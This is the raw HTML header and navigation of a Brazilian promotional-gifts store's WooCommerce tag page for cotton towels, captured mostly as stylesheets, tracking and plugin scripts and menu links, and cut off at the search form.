

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://magnatabrindes.com.br/produto-tag/toalha-de-algodao/
body_size: 23134
content:
<!DOCTYPE html>
<html lang="pt-br">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0"/>

  <title>Arquivo de toalha de algodao - Magnata Brindes</title>

  <link rel="shortcut icon" href="https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/image/Magnata-Brindes-favicon-C.png" />
  <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">

  <!-- Google Fonts -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">

  <!-- Link Swiper's CSS -->
  <link rel="stylesheet" href="https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/carousel/package/css/swiper.min.css">
  <link rel="stylesheet" href="https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/carousel/css/styles.css">

  <style>
  #gallery-1 .gallery-item { margin: 0!important; line-height: 0!important; }
  #gallery-1 img { border: 0!important; }
  </style>

  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-M67HGGF');</script>
  <!-- End Google Tag Manager -->

  <!-- Inicio Wordpress Header -->
	<meta name='robots' content='noindex, nofollow' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivo de toalha de algodao - Magnata Brindes" />
	<meta property="og:url" content="https://magnatabrindes.com.br/produto-tag/toalha-de-algodao/" />
	<meta property="og:site_name" content="Magnata Brindes" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://magnatabrindes.com.br/produto-tag/toalha-de-algodao/","url":"https://magnatabrindes.com.br/produto-tag/toalha-de-algodao/","name":"Arquivo de toalha de algodao - Magnata Brindes","isPartOf":{"@id":"https://magnatabrindes.com.br/#website"},"primaryImageOfPage":{"@id":"https://magnatabrindes.com.br/produto-tag/toalha-de-algodao/#primaryimage"},"image":{"@id":"https://magnatabrindes.com.br/produto-tag/toalha-de-algodao/#primaryimage"},"thumbnailUrl":"https://magnatabrindes.com.br/wp-content/uploads/2018/09/98375_set.jpg","breadcrumb":{"@id":"https://magnatabrindes.com.br/produto-tag/toalha-de-algodao/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://magnatabrindes.com.br/produto-tag/toalha-de-algodao/#primaryimage","url":"https://magnatabrindes.com.br/wp-content/uploads/2018/09/98375_set.jpg","contentUrl":"https://magnatabrindes.com.br/wp-content/uploads/2018/09/98375_set.jpg","width":1000,"height":1000,"caption":"98373 006"},{"@type":"BreadcrumbList","@id":"https://magnatabrindes.com.br/produto-tag/toalha-de-algodao/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://magnatabrindes.com.br/"},{"@type":"ListItem","position":2,"name":"toalha de algodao"}]},{"@type":"WebSite","@id":"https://magnatabrindes.com.br/#website","url":"https://magnatabrindes.com.br/","name":"Magnata Brindes","description":"","publisher":{"@id":"https://magnatabrindes.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://magnatabrindes.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://magnatabrindes.com.br/#organization","name":"Magnata Brindes","url":"https://magnatabrindes.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://magnatabrindes.com.br/#/schema/logo/image/","url":"https://magnatabrindes.com/wp-content/uploads/2023/07/Magnata-Brindes-logotipo-A.png","contentUrl":"https://magnatabrindes.com/wp-content/uploads/2023/07/Magnata-Brindes-logotipo-A.png","width":280,"height":60,"caption":"Magnata Brindes"},"image":{"@id":"https://magnatabrindes.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://magnatabrindes.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='responsive-lightbox-nivo-css' href='https://magnatabrindes.com.br/wp-content/plugins/responsive-lightbox/assets/nivo/nivo-lightbox.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo-default-css' href='https://magnatabrindes.com.br/wp-content/plugins/responsive-lightbox/assets/nivo/themes/default/default.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-product-image-flipper-for-woocommerce-css' href='https://magnatabrindes.com.br/wp-content/plugins/tp-product-image-flipper-for-woocommerce/css/tp-product-image-flipper-for-woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://magnatabrindes.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://magnatabrindes.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://magnatabrindes.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hint-css' href='https://magnatabrindes.com.br/wp-content/plugins/woo-fly-cart/assets/hint/hint.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://magnatabrindes.com.br/wp-content/plugins/woo-fly-cart/assets/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://magnatabrindes.com.br/wp-content/plugins/woo-fly-cart/assets/perfect-scrollbar/css/custom-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woofc-fonts-css' href='https://magnatabrindes.com.br/wp-content/plugins/woo-fly-cart/assets/css/fonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woofc-frontend-css' href='https://magnatabrindes.com.br/wp-content/plugins/woo-fly-cart/assets/css/frontend.css?ver=5.9.9' type='text/css' media='all' />
<style id='woofc-frontend-inline-css' type='text/css'>
.woofc-area.woofc-style-01 .woofc-inner, .woofc-area.woofc-style-03 .woofc-inner, .woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner > div a:hover, .woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner > div a:hover {
                            background-color: #000000;
                        }

                        .woofc-area.woofc-style-01 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-03 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner > div a {
                            outline: none;
                            color: #000000;
                        }

                        .woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner > div a {
                            border-color: #000000;
                        }

                        .woofc-area.woofc-style-05 .woofc-inner{
                            background-color: #000000;
                            background-image: url('');
                            background-size: cover;
                            background-position: center;
                            background-repeat: no-repeat;
                        }
                        
                        .woofc-count span {
                            background-color: #000000;
                        }
/*# sourceURL=woofc-frontend-inline-css */
</style>
<link rel='stylesheet' id='toss_style-css' href='https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/style.css?ver=6.9' type='text/css' media='' />
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/plugins/responsive-lightbox/assets/dompurify/purify.min.js?ver=3.3.1" id="dompurify-js"></script>
<script type="text/javascript" id="responsive-lightbox-sanitizer-js-before">
/* <![CDATA[ */
window.RLG = window.RLG || {}; window.RLG.sanitizeAllowedHosts = ["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"];
//# sourceURL=responsive-lightbox-sanitizer-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/plugins/responsive-lightbox/js/sanitizer.js?ver=2.6.1" id="responsive-lightbox-sanitizer-js"></script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/plugins/responsive-lightbox/assets/nivo/nivo-lightbox.min.js?ver=1.3.1" id="responsive-lightbox-nivo-js"></script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"nivo","selector":"lightbox","customEvents":"","activeGalleries":true,"effect":"fade","clickOverlayToClose":true,"keyboardNav":true,"errorMessage":"The requested content cannot be loaded. Please try again later.","woocommerce_gallery":false,"ajaxurl":"https:\/\/magnatabrindes.com.br\/wp-admin\/admin-ajax.php","nonce":"8a6c69e26a","preview":false,"postId":4514,"scriptExtension":false};

//# sourceURL=responsive-lightbox-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.6.1" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https://magnatabrindes.com.br/carrinho/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://magnatabrindes.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://magnatabrindes.com.br/wp-json/wp/v2/product_tag/1253" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#b5b5b5;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}.wpgs-video-wrapper{min-height:500px;}</style>		<style type="text/css" id="wp-custom-css">
			#woofc-count{
	display: none;
}		</style>
			<!-- Final Wordpress Header -->

    <style>
        .woocommerce table.shop_table th.product-total,
        .woocommerce table.shop_table td.product-total,
        .woocommerce table.shop_table tfoot,
        .woocommerce ul.order_details li.woocommerce-order-overview__total{
            display: none;
        }
    </style>

  </head>

  <body>

  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M67HGGF"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

<div class="navbar-fixed">
    <nav id="site-navigation" class="main-navigation" role="navigation">
      <div class="nav-wrapper">

        <!-- LOGO -->
        <a id="logo-container" href="/" class="brand-logo">
          <img src="https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/image/Magnata-Brindes-logotipo-A.png" alt="Magnata Brindes | Toalha de praia em veludo de algodão" title="Magnata Brindes | Toalha de praia em veludo de algodão" />
        </a>
        <!-- Fecha LOGO -->

        <div id="nav-mobile" class="side-nav">

          <div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-205"><a href="https://magnatabrindes.com.br/">Home</a></li>
<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://magnatabrindes.com.br/a-empresa/">A Empresa</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://magnatabrindes.com.br/produtos/">Produtos</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://magnatabrindes.com.br/portfolio/">Portfólio</a></li>
<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://magnatabrindes.com.br/personalizacao/">Tipos de Gravação</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://magnatabrindes.com.br/blog/">Blog</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://magnatabrindes.com.br/contato/">Contato</a></li>
</ul></div>
          <ul class="contato-icones">
            <li><a href="tel:554135030800"><i class="material-icons">phone</i> (41) 3503 0800</a></li>
            <li><a href="tel:554135030900"><i class="material-icons">phone</i> (41) 3503 0900</a></li>
            <li><a href="/cdn-cgi/l/email-protection#2b4844455f4a5f446b464a4c454a5f4a495942454f4e5805484446054959"><i class="material-icons">mail_outline</i> <span class="__cf_email__" data-cfemail="492a26273d283d260924282e27283d282b3b20272d2c3a672a2624672b3b">[email&#160;protected]</span></a></li>
          </ul>

          <ul class="contato-social">
            <li><a href="https://www.instagram.com/magnatabrindes/" target="_blank"><i class="fa fa-instagram"></i></a></li>
            <li><a href="https://www.facebook.com/magnatabrindes" target="_blank"><i class="fa fa-facebook"></i></a></li>
            <li><a href="https://www.linkedin.com/company/magnatabrindes/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
          </ul>

        </div>

        <div class="menu-topo">
          <div class="menu-menu-container"><ul id="menu-menu" class="menu"><li class="menu-item woofc-menu-item menu-item-type-woofc"><a href="https://magnatabrindes.com.br/carrinho/"><span class="woofc-menu-item-inner" data-count="0"><i class="woofc-icon-cart11"></i> <span class="woofc-menu-item-inner-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;0,00</bdi></span></span></span></a></li></ul></div>          <a href="#" data-activates="nav-mobile" class="button-collapse">
            <img src="https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/image/menu-toggle.svg" />
          </a>
        </div>

        <div class="buscador">
          <a class="btn conversar btn modal-trigger"  href="#modal-produtos">Produtos</a>
          <form role="search" method="get" class="woocommerce-product-search" action="https://magnatabrindes.com.br/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Pesquisar por:</label>
    <div class="outer-search">
    <div class="div-icone">
